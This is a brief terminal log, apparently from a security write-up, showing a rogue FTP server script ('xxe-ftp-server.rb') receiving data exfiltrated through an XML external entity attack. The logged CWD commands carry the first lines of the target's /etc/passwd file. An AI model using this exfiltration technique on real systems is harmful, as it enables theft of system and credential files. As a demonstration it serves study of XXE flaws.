 [root@VM_0_9_centos scripts]# ruby xxe-ftp-server.rb
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_151@
> 230 more data please!
< TYPE I
> 230 more data please!
< CWD root:x:0:0:root:
> 230 more data please!
< CWD root:
> 230 more data please!
< CWD bin
> 230 more data please!
< QUIT
> 230 more data please!